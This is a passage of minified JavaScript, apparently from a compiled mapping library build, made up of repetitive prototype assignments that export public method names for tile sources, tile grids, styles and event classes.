Bn.prototype.getProperties=Bn.prototype.L;Bn.prototype.set=Bn.prototype.set;Bn.prototype.setProperties=Bn.prototype.H;Bn.prototype.unset=Bn.prototype.R;Bn.prototype.changed=Bn.prototype.u;Bn.prototype.dispatchEvent=Bn.prototype.b;Bn.prototype.getRevision=Bn.prototype.K;Bn.prototype.on=Bn.prototype.I;Bn.prototype.once=Bn.prototype.once;Bn.prototype.un=Bn.prototype.J;pz.prototype.getTileCoord=pz.prototype.i;pz.prototype.load=pz.prototype.load;Kn.prototype.getTileCoord=Kn.prototype.i;
Kn.prototype.load=Kn.prototype.load;F.prototype.get=F.prototype.get;F.prototype.getKeys=F.prototype.P;F.prototype.getProperties=F.prototype.L;F.prototype.set=F.prototype.set;F.prototype.setProperties=F.prototype.H;F.prototype.unset=F.prototype.R;F.prototype.changed=F.prototype.u;F.prototype.dispatchEvent=F.prototype.b;F.prototype.getRevision=F.prototype.K;F.prototype.on=F.prototype.I;F.prototype.once=F.prototype.once;F.prototype.un=F.prototype.J;sz.prototype.forEachTileCoord=sz.prototype.Vf;
sz.prototype.getMaxZoom=sz.prototype.mj;sz.prototype.getMinZoom=sz.prototype.nj;sz.prototype.getOrigin=sz.prototype.Ic;sz.prototype.getResolution=sz.prototype.Ta;sz.prototype.getResolutions=sz.prototype.oj;sz.prototype.getTileCoordExtent=sz.prototype.Ma;sz.prototype.getTileCoordForCoordAndResolution=sz.prototype.Le;sz.prototype.getTileCoordForCoordAndZ=sz.prototype.jg;sz.prototype.getTileSize=sz.prototype.Za;sz.prototype.getZForResolution=sz.prototype.Dc;wk.prototype.getOpacity=wk.prototype.hf;
wk.prototype.getRotateWithView=wk.prototype.jf;wk.prototype.getRotation=wk.prototype.kf;wk.prototype.getScale=wk.prototype.lf;wk.prototype.getSnapToPixel=wk.prototype.Ke;wk.prototype.setOpacity=wk.prototype.Ed;wk.prototype.setRotation=wk.prototype.mf;wk.prototype.setScale=wk.prototype.Fd;yk.prototype.clone=yk.prototype.clone;yk.prototype.getAngle=yk.prototype.ij;yk.prototype.getFill=yk.prototype.Fa;yk.prototype.getPoints=yk.prototype.jj;yk.prototype.getRadius=yk.prototype.kj;
yk.prototype.getRadius2=yk.prototype.Zh;yk.prototype.getStroke=yk.prototype.Ga;yk.prototype.getOpacity=yk.prototype.hf;yk.prototype.getRotateWithView=yk.prototype.jf;yk.prototype.getRotation=yk.prototype.kf;yk.prototype.getScale=yk.prototype.lf;yk.prototype.getSnapToPixel=yk.prototype.Ke;yk.prototype.setOpacity=yk.prototype.Ed;yk.prototype.setRotation=yk.prototype.mf;yk.prototype.setScale=yk.prototype.Fd;dr.prototype.getOpacity=dr.prototype.hf;dr.prototype.getRotateWithView=dr.prototype.jf;
dr.prototype.getRotation=dr.prototype.kf;dr.prototype.getScale=dr.prototype.lf;dr.prototype.getSnapToPixel=dr.prototype.Ke;dr.prototype.setOpacity=dr.prototype.Ed;dr.prototype.setRotation=dr.prototype.mf;dr.prototype.setScale=dr.prototype.Fd;uw.prototype.get=uw.prototype.get;uw.prototype.getKeys=uw.prototype.P;uw.prototype.getProperties=uw.prototype.L;uw.prototype.set=uw.prototype.set;uw.prototype.setProperties=uw.prototype.H;uw.prototype.unset=uw.prototype.R;uw.prototype.changed=uw.prototype.u;
uw.prototype.dispatchEvent=uw.prototype.b;uw.prototype.getRevision=uw.prototype.K;uw.prototype.on=uw.prototype.I;uw.prototype.once=uw.prototype.once;uw.prototype.un=uw.prototype.J;iy.prototype.getAttributions=iy.prototype.za;iy.prototype.getLogo=iy.prototype.Aa;iy.prototype.getProjection=iy.prototype.Da;iy.prototype.getState=iy.prototype.getState;iy.prototype.refresh=iy.prototype.sa;iy.prototype.setAttributions=iy.prototype.va;iy.prototype.get=iy.prototype.get;iy.prototype.getKeys=iy.prototype.P;
iy.prototype.getProperties=iy.prototype.L;iy.prototype.set=iy.prototype.set;iy.prototype.setProperties=iy.prototype.H;iy.prototype.unset=iy.prototype.R;iy.prototype.changed=iy.prototype.u;iy.prototype.dispatchEvent=iy.prototype.b;iy.prototype.getRevision=iy.prototype.K;iy.prototype.on=iy.prototype.I;iy.prototype.once=iy.prototype.once;iy.prototype.un=iy.prototype.J;my.prototype.getTileGrid=my.prototype.jb;my.prototype.refresh=my.prototype.sa;my.prototype.getAttributions=my.prototype.za;
my.prototype.getLogo=my.prototype.Aa;my.prototype.getProjection=my.prototype.Da;my.prototype.getState=my.prototype.getState;my.prototype.setAttributions=my.prototype.va;my.prototype.get=my.prototype.get;my.prototype.getKeys=my.prototype.P;my.prototype.getProperties=my.prototype.L;my.prototype.set=my.prototype.set;my.prototype.setProperties=my.prototype.H;my.prototype.unset=my.prototype.R;my.prototype.changed=my.prototype.u;my.prototype.dispatchEvent=my.prototype.b;my.prototype.getRevision=my.prototype.K;
my.prototype.on=my.prototype.I;my.prototype.once=my.prototype.once;my.prototype.un=my.prototype.J;ny.prototype.getTileLoadFunction=ny.prototype.yb;ny.prototype.getTileUrlFunction=ny.prototype.zb;ny.prototype.getUrls=ny.prototype.Ab;ny.prototype.setTileLoadFunction=ny.prototype.Fb;ny.prototype.setTileUrlFunction=ny.prototype.hb;ny.prototype.setUrl=ny.prototype.rb;ny.prototype.setUrls=ny.prototype.vb;ny.prototype.getTileGrid=ny.prototype.jb;ny.prototype.refresh=ny.prototype.sa;
ny.prototype.getAttributions=ny.prototype.za;ny.prototype.getLogo=ny.prototype.Aa;ny.prototype.getProjection=ny.prototype.Da;ny.prototype.getState=ny.prototype.getState;ny.prototype.setAttributions=ny.prototype.va;ny.prototype.get=ny.prototype.get;ny.prototype.getKeys=ny.prototype.P;ny.prototype.getProperties=ny.prototype.L;ny.prototype.set=ny.prototype.set;ny.prototype.setProperties=ny.prototype.H;ny.prototype.unset=ny.prototype.R;ny.prototype.changed=ny.prototype.u;ny.prototype.dispatchEvent=ny.prototype.b;
ny.prototype.getRevision=ny.prototype.K;ny.prototype.on=ny.prototype.I;ny.prototype.once=ny.prototype.once;ny.prototype.un=ny.prototype.J;ry.prototype.setRenderReprojectionEdges=ry.prototype.Qb;ry.prototype.setTileGridForProjection=ry.prototype.Rb;ry.prototype.getTileLoadFunction=ry.prototype.yb;ry.prototype.getTileUrlFunction=ry.prototype.zb;ry.prototype.getUrls=ry.prototype.Ab;ry.prototype.setTileLoadFunction=ry.prototype.Fb;ry.prototype.setTileUrlFunction=ry.prototype.hb;ry.prototype.setUrl=ry.prototype.rb;
ry.prototype.setUrls=ry.prototype.vb;ry.prototype.getTileGrid=ry.prototype.jb;ry.prototype.refresh=ry.prototype.sa;ry.prototype.getAttributions=ry.prototype.za;ry.prototype.getLogo=ry.prototype.Aa;ry.prototype.getProjection=ry.prototype.Da;ry.prototype.getState=ry.prototype.getState;ry.prototype.setAttributions=ry.prototype.va;ry.prototype.get=ry.prototype.get;ry.prototype.getKeys=ry.prototype.P;ry.prototype.getProperties=ry.prototype.L;ry.prototype.set=ry.prototype.set;
ry.prototype.setProperties=ry.prototype.H;ry.prototype.unset=ry.prototype.R;ry.prototype.changed=ry.prototype.u;ry.prototype.dispatchEvent=ry.prototype.b;ry.prototype.getRevision=ry.prototype.K;ry.prototype.on=ry.prototype.I;ry.prototype.once=ry.prototype.once;ry.prototype.un=ry.prototype.J;sy.prototype.setRenderReprojectionEdges=sy.prototype.Qb;sy.prototype.setTileGridForProjection=sy.prototype.Rb;sy.prototype.getTileLoadFunction=sy.prototype.yb;sy.prototype.getTileUrlFunction=sy.prototype.zb;
sy.prototype.getUrls=sy.prototype.Ab;sy.prototype.setTileLoadFunction=sy.prototype.Fb;sy.prototype.setTileUrlFunction=sy.prototype.hb;sy.prototype.setUrl=sy.prototype.rb;sy.prototype.setUrls=sy.prototype.vb;sy.prototype.getTileGrid=sy.prototype.jb;sy.prototype.refresh=sy.prototype.sa;sy.prototype.getAttributions=sy.prototype.za;sy.prototype.getLogo=sy.prototype.Aa;sy.prototype.getProjection=sy.prototype.Da;sy.prototype.getState=sy.prototype.getState;sy.prototype.setAttributions=sy.prototype.va;
sy.prototype.get=sy.prototype.get;sy.prototype.getKeys=sy.prototype.P;sy.prototype.getProperties=sy.prototype.L;sy.prototype.set=sy.prototype.set;sy.prototype.setProperties=sy.prototype.H;sy.prototype.unset=sy.prototype.R;sy.prototype.changed=sy.prototype.u;sy.prototype.dispatchEvent=sy.prototype.b;sy.prototype.getRevision=sy.prototype.K;sy.prototype.on=sy.prototype.I;sy.prototype.once=sy.prototype.once;sy.prototype.un=sy.prototype.J;ty.prototype.setRenderReprojectionEdges=ty.prototype.Qb;
ty.prototype.setTileGridForProjection=ty.prototype.Rb;ty.prototype.getTileLoadFunction=ty.prototype.yb;ty.prototype.getTileUrlFunction=ty.prototype.zb;ty.prototype.getUrls=ty.prototype.Ab;ty.prototype.setTileLoadFunction=ty.prototype.Fb;ty.prototype.setTileUrlFunction=ty.prototype.hb;ty.prototype.setUrl=ty.prototype.rb;ty.prototype.setUrls=ty.prototype.vb;ty.prototype.getTileGrid=ty.prototype.jb;ty.prototype.refresh=ty.prototype.sa;ty.prototype.getAttributions=ty.prototype.za;
ty.prototype.getLogo=ty.prototype.Aa;ty.prototype.getProjection=ty.prototype.Da;ty.prototype.getState=ty.prototype.getState;ty.prototype.setAttributions=ty.prototype.va;ty.prototype.get=ty.prototype.get;ty.prototype.getKeys=ty.prototype.P;ty.prototype.getProperties=ty.prototype.L;ty.prototype.set=ty.prototype.set;ty.prototype.setProperties=ty.prototype.H;ty.prototype.unset=ty.prototype.R;ty.prototype.changed=ty.prototype.u;ty.prototype.dispatchEvent=ty.prototype.b;ty.prototype.getRevision=ty.prototype.K;
ty.prototype.on=ty.prototype.I;ty.prototype.once=ty.prototype.once;ty.prototype.un=ty.prototype.J;U.prototype.getAttributions=U.prototype.za;U.prototype.getLogo=U.prototype.Aa;U.prototype.getProjection=U.prototype.Da;U.prototype.getState=U.prototype.getState;U.prototype.refresh=U.prototype.sa;U.prototype.setAttributions=U.prototype.va;U.prototype.get=U.prototype.get;U.prototype.getKeys=U.prototype.P;U.prototype.getProperties=U.prototype.L;U.prototype.set=U.prototype.set;
U.prototype.setProperties=U.prototype.H;U.prototype.unset=U.prototype.R;U.prototype.changed=U.prototype.u;U.prototype.dispatchEvent=U.prototype.b;U.prototype.getRevision=U.prototype.K;U.prototype.on=U.prototype.I;U.prototype.once=U.prototype.once;U.prototype.un=U.prototype.J;X.prototype.addFeature=X.prototype.Gb;X.prototype.addFeatures=X.prototype.Qc;X.prototype.clear=X.prototype.clear;X.prototype.forEachFeature=X.prototype.Lh;X.prototype.forEachFeatureInExtent=X.prototype.ec;
X.prototype.forEachFeatureIntersectingExtent=X.prototype.Mh;X.prototype.getFeaturesCollection=X.prototype.Th;X.prototype.getFeatures=X.prototype.ee;X.prototype.getFeaturesAtCoordinate=X.prototype.Sh;X.prototype.getFeaturesInExtent=X.prototype.Yf;X.prototype.getClosestFeatureToCoordinate=X.prototype.Oh;X.prototype.getExtent=X.prototype.G;X.prototype.getFeatureById=X.prototype.Rh;X.prototype.getFormat=X.prototype.ej;X.prototype.getUrl=X.prototype.fj;X.prototype.removeLoadedExtent=X.prototype.Cj;
X.prototype.removeFeature=X.prototype.Lb;X.prototype.setLoader=X.prototype.hj;X.prototype.getAttributions=X.prototype.za;X.prototype.getLogo=X.prototype.Aa;X.prototype.getProjection=X.prototype.Da;X.prototype.getState=X.prototype.getState;X.prototype.refresh=X.prototype.sa;X.prototype.setAttributions=X.prototype.va;X.prototype.get=X.prototype.get;X.prototype.getKeys=X.prototype.P;X.prototype.getProperties=X.prototype.L;X.prototype.set=X.prototype.set;X.prototype.setProperties=X.prototype.H;
X.prototype.unset=X.prototype.R;X.prototype.changed=X.prototype.u;X.prototype.dispatchEvent=X.prototype.b;X.prototype.getRevision=X.prototype.K;X.prototype.on=X.prototype.I;X.prototype.once=X.prototype.once;X.prototype.un=X.prototype.J;zy.prototype.getAttributions=zy.prototype.za;zy.prototype.getLogo=zy.prototype.Aa;zy.prototype.getProjection=zy.prototype.Da;zy.prototype.getState=zy.prototype.getState;zy.prototype.refresh=zy.prototype.sa;zy.prototype.setAttributions=zy.prototype.va;
zy.prototype.get=zy.prototype.get;zy.prototype.getKeys=zy.prototype.P;zy.prototype.getProperties=zy.prototype.L;zy.prototype.set=zy.prototype.set;zy.prototype.setProperties=zy.prototype.H;zy.prototype.unset=zy.prototype.R;zy.prototype.changed=zy.prototype.u;zy.prototype.dispatchEvent=zy.prototype.b;zy.prototype.getRevision=zy.prototype.K;zy.prototype.on=zy.prototype.I;zy.prototype.once=zy.prototype.once;zy.prototype.un=zy.prototype.J;By.prototype.type=By.prototype.type;By.prototype.target=By.prototype.target;
By.prototype.preventDefault=By.prototype.preventDefault;By.prototype.stopPropagation=By.prototype.stopPropagation;Hy.prototype.getAttributions=Hy.prototype.za;Hy.prototype.getLogo=Hy.prototype.Aa;Hy.prototype.getProjection=Hy.prototype.Da;Hy.prototype.getState=Hy.prototype.getState;Hy.prototype.refresh=Hy.prototype.sa;Hy.prototype.setAttributions=Hy.prototype.va;Hy.prototype.get=Hy.prototype.get;Hy.prototype.getKeys=Hy.prototype.P;Hy.prototype.getProperties=Hy.prototype.L;Hy.prototype.set=Hy.prototype.set;
Hy.prototype.setProperties=Hy.prototype.H;Hy.prototype.unset=Hy.prototype.R;Hy.prototype.changed=Hy.prototype.u;Hy.prototype.dispatchEvent=Hy.prototype.b;Hy.prototype.getRevision=Hy.prototype.K;Hy.prototype.on=Hy.prototype.I;Hy.prototype.once=Hy.prototype.once;Hy.prototype.un=Hy.prototype.J;Iy.prototype.getAttributions=Iy.prototype.za;Iy.prototype.getLogo=Iy.prototype.Aa;Iy.prototype.getProjection=Iy.prototype.Da;Iy.prototype.getState=Iy.prototype.getState;Iy.prototype.refresh=Iy.prototype.sa;
Iy.prototype.setAttributions=Iy.prototype.va;Iy.prototype.get=Iy.prototype.get;Iy.prototype.getKeys=Iy.prototype.P;Iy.prototype.getProperties=Iy.prototype.L;Iy.prototype.set=Iy.prototype.set;Iy.prototype.setProperties=Iy.prototype.H;Iy.prototype.unset=Iy.prototype.R;Iy.prototype.changed=Iy.prototype.u;Iy.prototype.dispatchEvent=Iy.prototype.b;Iy.prototype.getRevision=Iy.prototype.K;Iy.prototype.on=Iy.prototype.I;Iy.prototype.once=Iy.prototype.once;Iy.prototype.un=Iy.prototype.J;
Jy.prototype.getAttributions=Jy.prototype.za;Jy.prototype.getLogo=Jy.prototype.Aa;Jy.prototype.getProjection=Jy.prototype.Da;Jy.prototype.getState=Jy.prototype.getState;Jy.prototype.refresh=Jy.prototype.sa;Jy.prototype.setAttributions=Jy.prototype.va;Jy.prototype.get=Jy.prototype.get;Jy.prototype.getKeys=Jy.prototype.P;Jy.prototype.getProperties=Jy.prototype.L;Jy.prototype.set=Jy.prototype.set;Jy.prototype.setProperties=Jy.prototype.H;Jy.prototype.unset=Jy.prototype.R;Jy.prototype.changed=Jy.prototype.u;
Jy.prototype.dispatchEvent=Jy.prototype.b;Jy.prototype.getRevision=Jy.prototype.K;Jy.prototype.on=Jy.prototype.I;Jy.prototype.once=Jy.prototype.once;Jy.prototype.un=Jy.prototype.J;Ky.prototype.getAttributions=Ky.prototype.za;Ky.prototype.getLogo=Ky.prototype.Aa;Ky.prototype.getProjection=Ky.prototype.Da;Ky.prototype.getState=Ky.prototype.getState;Ky.prototype.refresh=Ky.prototype.sa;Ky.prototype.setAttributions=Ky.prototype.va;Ky.prototype.get=Ky.prototype.get;Ky.prototype.getKeys=Ky.prototype.P;
Ky.prototype.getProperties=Ky.prototype.L;Ky.prototype.set=Ky.prototype.set;Ky.prototype.setProperties=Ky.prototype.H;Ky.prototype.unset=Ky.prototype.R;Ky.prototype.changed=Ky.prototype.u;Ky.prototype.dispatchEvent=Ky.prototype.b;Ky.prototype.getRevision=Ky.prototype.K;Ky.prototype.on=Ky.prototype.I;Ky.prototype.once=Ky.prototype.once;Ky.prototype.un=Ky.prototype.J;Ly.prototype.getAttributions=Ly.prototype.za;Ly.prototype.getLogo=Ly.prototype.Aa;Ly.prototype.getProjection=Ly.prototype.Da;
Ly.prototype.getState=Ly.prototype.getState;Ly.prototype.refresh=Ly.prototype.sa;Ly.prototype.setAttributions=Ly.prototype.va;Ly.prototype.get=Ly.prototype.get;Ly.prototype.getKeys=Ly.prototype.P;Ly.prototype.getProperties=Ly.prototype.L;Ly.prototype.set=Ly.prototype.set;Ly.prototype.setProperties=Ly.prototype.H;Ly.prototype.unset=Ly.prototype.R;Ly.prototype.changed=Ly.prototype.u;Ly.prototype.dispatchEvent=Ly.prototype.b;Ly.prototype.getRevision=Ly.prototype.K;Ly.prototype.on=Ly.prototype.I;
Ly.prototype.once=Ly.prototype.once;Ly.prototype.un=Ly.prototype.J;Ny.prototype.getAttributions=Ny.prototype.za;Ny.prototype.getLogo=Ny.prototype.Aa;Ny.prototype.getProjection=Ny.prototype.Da;Ny.prototype.getState=Ny.prototype.getState;Ny.prototype.refresh=Ny.prototype.sa;Ny.prototype.setAttributions=Ny.prototype.va;Ny.prototype.get=Ny.prototype.get;Ny.prototype.getKeys=Ny.prototype.P;Ny.prototype.getProperties=Ny.prototype.L;Ny.prototype.set=Ny.prototype.set;Ny.prototype.setProperties=Ny.prototype.H;
Ny.prototype.unset=Ny.prototype.R;Ny.prototype.changed=Ny.prototype.u;Ny.prototype.dispatchEvent=Ny.prototype.b;Ny.prototype.getRevision=Ny.prototype.K;Ny.prototype.on=Ny.prototype.I;Ny.prototype.once=Ny.prototype.once;Ny.prototype.un=Ny.prototype.J;Ry.prototype.setRenderReprojectionEdges=Ry.prototype.Qb;Ry.prototype.setTileGridForProjection=Ry.prototype.Rb;Ry.prototype.getTileLoadFunction=Ry.prototype.yb;Ry.prototype.getTileUrlFunction=Ry.prototype.zb;Ry.prototype.getUrls=Ry.prototype.Ab;
Ry.prototype.setTileLoadFunction=Ry.prototype.Fb;Ry.prototype.setTileUrlFunction=Ry.prototype.hb;Ry.prototype.setUrl=Ry.prototype.rb;Ry.prototype.setUrls=Ry.prototype.vb;Ry.prototype.getTileGrid=Ry.prototype.jb;Ry.prototype.refresh=Ry.prototype.sa;Ry.prototype.getAttributions=Ry.prototype.za;Ry.prototype.getLogo=Ry.prototype.Aa;Ry.prototype.getProjection=Ry.prototype.Da;Ry.prototype.getState=Ry.prototype.getState;Ry.prototype.setAttributions=Ry.prototype.va;Ry.prototype.get=Ry.prototype.get;
Ry.prototype.getKeys=Ry.prototype.P;Ry.prototype.getProperties=Ry.prototype.L;Ry.prototype.set=Ry.prototype.set;Ry.prototype.setProperties=Ry.prototype.H;Ry.prototype.unset=Ry.prototype.R;Ry.prototype.changed=Ry.prototype.u;Ry.prototype.dispatchEvent=Ry.prototype.b;Ry.prototype.getRevision=Ry.prototype.K;Ry.prototype.on=Ry.prototype.I;Ry.prototype.once=Ry.prototype.once;Ry.prototype.un=Ry.prototype.J;Sy.prototype.getAttributions=Sy.prototype.za;Sy.prototype.getLogo=Sy.prototype.Aa;
Sy.prototype.getProjection=Sy.prototype.Da;Sy.prototype.getState=Sy.prototype.getState;Sy.prototype.refresh=Sy.prototype.sa;Sy.prototype.setAttributions=Sy.prototype.va;Sy.prototype.get=Sy.prototype.get;Sy.prototype.getKeys=Sy.prototype.P;Sy.prototype.getProperties=Sy.prototype.L;Sy.prototype.set=Sy.prototype.set;Sy.prototype.setProperties=Sy.prototype.H;Sy.prototype.unset=Sy.prototype.R;Sy.prototype.changed=Sy.prototype.u;Sy.prototype.dispatchEvent=Sy.prototype.b;Sy.prototype.getRevision=Sy.prototype.K;
Sy.prototype.on=Sy.prototype.I;Sy.prototype.once=Sy.prototype.once;Sy.prototype.un=Sy.prototype.J;Wy.prototype.type=Wy.prototype.type;Wy.prototype.target=Wy.prototype.target;Wy.prototype.preventDefault=Wy.prototype.preventDefault;Wy.prototype.stopPropagation=Wy.prototype.stopPropagation;Zy.prototype.setRenderReprojectionEdges=Zy.prototype.Qb;Zy.prototype.setTileGridForProjection=Zy.prototype.Rb;Zy.prototype.getTileLoadFunction=Zy.prototype.yb;Zy.prototype.getTileUrlFunction=Zy.prototype.zb;
Zy.prototype.getUrls=Zy.prototype.Ab;Zy.prototype.setTileLoadFunction=Zy.prototype.Fb;Zy.prototype.setTileUrlFunction=Zy.prototype.hb;Zy.prototype.setUrl=Zy.prototype.rb;Zy.prototype.setUrls=Zy.prototype.vb;Zy.prototype.getTileGrid=Zy.prototype.jb;Zy.prototype.refresh=Zy.prototype.sa;Zy.prototype.getAttributions=Zy.prototype.za;Zy.prototype.getLogo=Zy.prototype.Aa;Zy.prototype.getProjection=Zy.prototype.Da;Zy.prototype.getState=Zy.prototype.getState;Zy.prototype.setAttributions=Zy.prototype.va;
Zy.prototype.get=Zy.prototype.get;Zy.prototype.getKeys=Zy.prototype.P;Zy.prototype.getProperties=Zy.prototype.L;Zy.prototype.set=Zy.prototype.set;Zy.prototype.setProperties=Zy.prototype.H;Zy.prototype.unset=Zy.prototype.R;Zy.prototype.changed=Zy.prototype.u;Zy.prototype.dispatchEvent=Zy.prototype.b;Zy.prototype.getRevision=Zy.prototype.K;Zy.prototype.on=Zy.prototype.I;Zy.prototype.once=Zy.prototype.once;Zy.prototype.un=Zy.prototype.J;ly.prototype.type=ly.prototype.type;ly.prototype.target=ly.prototype.target;
ly.prototype.preventDefault=ly.prototype.preventDefault;ly.prototype.stopPropagation=ly.prototype.stopPropagation;cz.prototype.setRenderReprojectionEdges=cz.prototype.Qb;cz.prototype.setTileGridForProjection=cz.prototype.Rb;cz.prototype.getTileLoadFunction=cz.prototype.yb;cz.prototype.getTileUrlFunction=cz.prototype.zb;cz.prototype.getUrls=cz.prototype.Ab;cz.prototype.setTileLoadFunction=cz.prototype.Fb;cz.prototype.setTileUrlFunction=cz.prototype.hb;cz.prototype.setUrl=cz.prototype.rb;
cz.prototype.setUrls=cz.prototype.vb;cz.prototype.getTileGrid=cz.prototype.jb;cz.prototype.refresh=cz.prototype.sa;cz.prototype.getAttributions=cz.prototype.za;cz.prototype.getLogo=cz.prototype.Aa;cz.prototype.getProjection=cz.prototype.Da;cz.prototype.getState=cz.prototype.getState;cz.prototype.setAttributions=cz.prototype.va;cz.prototype.get=cz.prototype.get;cz.prototype.getKeys=cz.prototype.P;cz.prototype.getProperties=cz.prototype.L;cz.prototype.set=cz.prototype.set;
cz.prototype.setProperties=cz.prototype.H;cz.prototype.unset=cz.prototype.R;cz.prototype.changed=cz.prototype.u;cz.prototype.dispatchEvent=cz.prototype.b;cz.prototype.getRevision=cz.prototype.K;cz.prototype.on=cz.prototype.I;cz.prototype.once=cz.prototype.once;cz.prototype.un=cz.prototype.J;ez.prototype.getTileGrid=ez.prototype.jb;ez.prototype.refresh=ez.prototype.sa;ez.prototype.getAttributions=ez.prototype.za;ez.prototype.getLogo=ez.prototype.Aa;ez.prototype.getProjection=ez.prototype.Da;
ez.prototype.getState=ez.prototype.getState;ez.prototype.setAttributions=ez.prototype.va;ez.prototype.get=ez.prototype.get;ez.prototype.getKeys=ez.prototype.P;ez.prototype.getProperties=ez.prototype.L;ez.prototype.set=ez.prototype.set;ez.prototype.setProperties=ez.prototype.H;ez.prototype.unset=ez.prototype.R;ez.prototype.changed=ez.prototype.u;ez.prototype.dispatchEvent=ez.prototype.b;ez.prototype.getRevision=ez.prototype.K;ez.prototype.on=ez.prototype.I;ez.prototype.once=ez.prototype.once;
ez.prototype.un=ez.prototype.J;gz.prototype.setRenderReprojectionEdges=gz.prototype.Qb;gz.prototype.setTileGridForProjection=gz.prototype.Rb;gz.prototype.getTileLoadFunction=gz.prototype.yb;gz.prototype.getTileUrlFunction=gz.prototype.zb;gz.prototype.getUrls=gz.prototype.Ab;gz.prototype.setTileLoadFunction=gz.prototype.Fb;gz.prototype.setTileUrlFunction=gz.prototype.hb;gz.prototype.setUrl=gz.prototype.rb;gz.prototype.setUrls=gz.prototype.vb;gz.prototype.getTileGrid=gz.prototype.jb;
gz.prototype.refresh=gz.prototype.sa;gz.prototype.getAttributions=gz.prototype.za;gz.prototype.getLogo=gz.prototype.Aa;gz.prototype.getProjection=gz.prototype.Da;gz.prototype.getState=gz.prototype.getState;gz.prototype.setAttributions=gz.prototype.va;gz.prototype.get=gz.prototype.get;gz.prototype.getKeys=gz.prototype.P;gz.prototype.getProperties=gz.prototype.L;gz.prototype.set=gz.prototype.set;gz.prototype.setProperties=gz.prototype.H;gz.prototype.unset=gz.prototype.R;gz.prototype.changed=gz.prototype.u;
gz.prototype.dispatchEvent=gz.prototype.b;gz.prototype.getRevision=gz.prototype.K;gz.prototype.on=gz.prototype.I;gz.prototype.once=gz.prototype.once;gz.prototype.un=gz.prototype.J;hz.prototype.getTileGrid=hz.prototype.jb;hz.prototype.refresh=hz.prototype.sa;hz.prototype.getAttributions=hz.prototype.za;hz.prototype.getLogo=hz.prototype.Aa;hz.prototype.getProjection=hz.prototype.Da;hz.prototype.getState=hz.prototype.getState;hz.prototype.setAttributions=hz.prototype.va;hz.prototype.get=hz.prototype.get;
hz.prototype.getKeys=hz.prototype.P;hz.prototype.getProperties=hz.prototype.L;hz.prototype.set=hz.prototype.set;hz.prototype.setProperties=hz.prototype.H;hz.prototype.unset=hz.prototype.R;hz.prototype.changed=hz.prototype.u;hz.prototype.dispatchEvent=hz.prototype.b;hz.prototype.getRevision=hz.prototype.K;hz.prototype.on=hz.prototype.I;hz.prototype.once=hz.prototype.once;hz.prototype.un=hz.prototype.J;lz.prototype.setRenderReprojectionEdges=lz.prototype.Qb;lz.prototype.setTileGridForProjection=lz.prototype.Rb;
lz.prototype.getTileLoadFunction=lz.prototype.yb;lz.prototype.getTileUrlFunction=lz.prototype.zb;lz.prototype.getUrls=lz.prototype.Ab;lz.prototype.setTileLoadFunction=lz.prototype.Fb;lz.prototype.setTileUrlFunction=lz.prototype.hb;lz.prototype.setUrl=lz.prototype.rb;lz.prototype.setUrls=lz.prototype.vb;lz.prototype.getTileGrid=lz.prototype.jb;lz.prototype.refresh=lz.prototype.sa;lz.prototype.getAttributions=lz.prototype.za;lz.prototype.getLogo=lz.prototype.Aa;lz.prototype.getProjection=lz.prototype.Da;
lz.prototype.getState=lz.prototype.getState;lz.prototype.setAttributions=lz.prototype.va;lz.prototype.get=lz.prototype.get;lz.prototype.getKeys=lz.prototype.P;lz.prototype.getProperties=lz.prototype.L;lz.prototype.set=lz.prototype.set;lz.prototype.setProperties=lz.prototype.H;lz.prototype.unset=lz.prototype.R;lz.prototype.changed=lz.prototype.u;lz.prototype.dispatchEvent=lz.prototype.b;lz.prototype.getRevision=lz.prototype.K;lz.prototype.on=lz.prototype.I;lz.prototype.once=lz.prototype.once;
lz.prototype.un=lz.prototype.J;Bw.prototype.type=Bw.prototype.type;Bw.prototype.target=Bw.prototype.target;Bw.prototype.preventDefault=Bw.prototype.preventDefault;Bw.prototype.stopPropagation=Bw.prototype.stopPropagation;rz.prototype.getTileLoadFunction=rz.prototype.yb;rz.prototype.getTileUrlFunction=rz.prototype.zb;rz.prototype.getUrls=rz.prototype.Ab;rz.prototype.setTileLoadFunction=rz.prototype.Fb;rz.prototype.setTileUrlFunction=rz.prototype.hb;rz.prototype.setUrl=rz.prototype.rb;
rz.prototype.setUrls=rz.prototype.vb;rz.prototype.getTileGrid=rz.prototype.jb;rz.prototype.refresh=rz.prototype.sa;rz.prototype.getAttributions=rz.prototype.za;rz.prototype.getLogo=rz.prototype.Aa;rz.prototype.getProjection=rz.prototype.Da;rz.prototype.getState=rz.prototype.getState;rz.prototype.setAttributions=rz.prototype.va;rz.prototype.get=rz.prototype.get;rz.prototype.getKeys=rz.prototype.P;rz.prototype.getProperties=rz.prototype.L;rz.prototype.set=rz.prototype.set;
rz.prototype.setProperties=rz.prototype.H;rz.prototype.unset=rz.prototype.R;rz.prototype.changed=rz.prototype.u;rz.prototype.dispatchEvent=rz.prototype.b;rz.prototype.getRevision=rz.prototype.K;rz.prototype.on=rz.prototype.I;rz.prototype.once=rz.prototype.once;rz.prototype.un=rz.prototype.J;Y.prototype.setRenderReprojectionEdges=Y.prototype.Qb;Y.prototype.setTileGridForProjection=Y.prototype.Rb;Y.prototype.getTileLoadFunction=Y.prototype.yb;Y.prototype.getTileUrlFunction=Y.prototype.zb;
Y.prototype.getUrls=Y.prototype.Ab;Y.prototype.setTileLoadFunction=Y.prototype.Fb;Y.prototype.setTileUrlFunction=Y.prototype.hb;Y.prototype.setUrl=Y.prototype.rb;Y.prototype.setUrls=Y.prototype.vb;Y.prototype.getTileGrid=Y.prototype.jb;Y.prototype.refresh=Y.prototype.sa;Y.prototype.getAttributions=Y.prototype.za;Y.prototype.getLogo=Y.prototype.Aa;Y.prototype.getProjection=Y.prototype.Da;Y.prototype.getState=Y.prototype.getState;Y.prototype.setAttributions=Y.prototype.va;Y.prototype.get=Y.prototype.get;
Y.prototype.getKeys=Y.prototype.P;Y.prototype.getProperties=Y.prototype.L;Y.prototype.set=Y.prototype.set;Y.prototype.setProperties=Y.prototype.H;Y.prototype.unset=Y.prototype.R;Y.prototype.changed=Y.prototype.u;Y.prototype.dispatchEvent=Y.prototype.b;Y.prototype.getRevision=Y.prototype.K;Y.prototype.on=Y.prototype.I;Y.prototype.once=Y.prototype.once;Y.prototype.un=Y.prototype.J;vz.prototype.setRenderReprojectionEdges=vz.prototype.Qb;vz.prototype.setTileGridForProjection=vz.prototype.Rb;
